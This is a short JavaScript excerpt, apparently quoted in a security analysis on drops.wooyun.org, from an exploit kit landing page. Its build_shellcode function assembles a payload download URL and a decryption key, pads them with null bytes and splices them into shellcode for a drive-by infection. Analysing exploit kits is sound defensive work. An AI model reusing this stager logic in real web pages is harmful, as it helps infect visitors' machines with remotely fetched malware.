 function build_shellcode() {
    var payloadURL = 'http://' + window.location.host + '/';
    // add path stored in landing page array
    payloadURL += debase64(window.getpageArray1());
    // payload decryption key
    var Wttqe = 'Du9JOBgkbfzGvmFF';
    var VkSkgk = Math.floor(Math.random() * (6 - 3) + 3);
    var dotDLL = '%2E%64%6C%6C',
        nullvar = '%00';
    if (payloadURL.length > 200) return null;
    while (payloadURL.length < 200) {
        payloadURL += unescape(nullvar);
    }
    if (Wttqe.length > 16) return null;
    while (Wttqe.length < 16) {
        Wttqe += unescape(nullvar);
    }
    payloadURL += unescape(nullvar);
    Wttqe += unescape(nullvar);
    return unescape(shellcode_part1 + encData(payloadURL) + shellcode_part2 + encData(
        Wttqe) + shellcode_part3 + '%u0000')
}
drops.wooyun.org